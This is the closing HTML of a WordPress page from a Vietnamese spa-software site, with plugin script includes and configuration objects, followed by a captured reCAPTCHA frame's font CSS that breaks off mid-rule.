    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><link rel='stylesheet' id='elementor-post-1334-css' href='https://idspa.vn/wp-content/uploads/elementor/css/post-1334.css?ver=1688003347' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://idspa.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://idspa.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/idspa.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-animation-load.js?ver=3.8.6' id='essential-blocks-eb-animation-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.12' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.magnific-popup.min.js?ver=20180910' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.isotope.min.js?ver=20190829' id='isotope-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/instafeed.min.js?ver=20180910' id='instafeed-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/slick.min.js?ver=20180910' id='slick-slider-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/easypiechart.min.js?ver=20190829' id='easypiechart-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/jquery.countdown.min.js?ver=20180910' id='countdown-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/elementor.js?ver=20180910' id='engitech-elementor-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/scripts.js?ver=20180910' id='engitech-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/js/header-mobile.js?ver=20180910' id='engitech-header-mobile-scripts-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.16.2","pm_dir_url":"https:\/\/idspa.vn\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","restapi":"https:\/\/idspa.vn\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"4428","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"analytics_route":"analytics","analytics_api":"https:\/\/idspa.vn\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9743":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9743,"slug":"example-auto-opening-announcement-popup-5"},"pum-9265":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9265,"slug":"example-auto-opening-announcement-popup-4"},"pum-9264":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9264,"slug":"example-auto-opening-announcement-popup-3"},"pum-9241":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":9241,"slug":"example-auto-opening-announcement-popup-2"},"pum-7666":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":7666,"slug":"example-auto-opening-announcement-popup"},"pum-4436":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":4428,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4436,"slug":"khuyen-mai-idspa"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.16.2' id='popup-maker-site-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"ff13099546","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/idspa.vn\/4-luu-y-khi-mua-phan-mem-quan-ly-spa\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.2' id='eael-general-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=en_US&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.0.12' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.5' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","nonce":"6a2e2051d2","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"delicious":{"title":"Delicious"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"weixin":{"title":"WeChat"},"weibo":{"title":"Weibo"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.0.12' id='share-link-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.0.12","is_static":false,"legacyMode":{"elementWrappers":true},"urls":{"assets":"https:\/\/idspa.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mua ph\u1ea7n m\u1ec1m qu\u1ea3n l\u00fd spa Archives - IDSPA.VN","excerpt":""}};
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.0.12' id='elementor-frontend-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8&co=aHR0cHM6Ly9pZHNwYS52bjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dzgls2jobhxf
body_size: 49336
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
